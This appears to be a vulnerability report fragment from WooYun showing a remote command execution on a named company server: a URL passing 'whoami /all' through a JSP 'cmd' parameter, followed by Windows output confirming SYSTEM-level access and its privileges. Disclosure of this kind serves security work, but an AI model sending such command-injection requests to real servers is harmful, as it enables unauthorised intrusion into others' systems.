 view-source:vc.guosen.com.cn/p.jsp?cmd=whoami%20/all
1
2
3 用户信息
4 ----------------
5
6 用户名 SID
7 =================== ========
8 nt authority\system S-1-5-18
9
10
11 组信息
12 -----------------
13
14 组名 类型 SID 属性
15 ================================ ====== ============ ================================
16 BUILTIN\Administrators 别名 S-1-5-32-544 启用于默认, 启用的组, 组的所有者
17 Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
18 NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
19
20
21 特权信息
22 ----------------------
23
24 特权名 描述 状态
25 =============================== ========================== ======
26 SeTcbPrivilege 以操作系统方式操作 已启用
27 SeCreateGlobalPrivilege 创建全局对象 已启用
28 SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
29 SeCreatePagefilePrivilege 创建页面文件 已启用
30 SeLockMemoryPrivilege 内存中锁定页面 已启用
31 SeAssignPrimaryTokenPrivilege 替换进程级别标记 已禁用
32 SeIncreaseQuotaPrivilege 调整进程的内存配额 已禁用
33 SeIncreaseBasePriorityPrivilege 增加计划优先级 已启用
34 SeCreatePermanentPrivilege 创建永久共享对象 已启用
35 SeDebugPrivilege 调试程序 已启用
36 SeAuditPrivilege 生成安全审核 已启用
37 SeSecurityPrivilege 管理审核和安全日志 已禁用
38 SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
39 SeChangeNotifyPrivilege 跳过遍历检查 已启用
40 SeBackupPrivilege 备份文件和目录 已禁用
41 SeRestorePrivilege 还原文件和目录 已禁用
42 SeShutdownPrivilege 关闭系统 已禁用
www.wooyun.org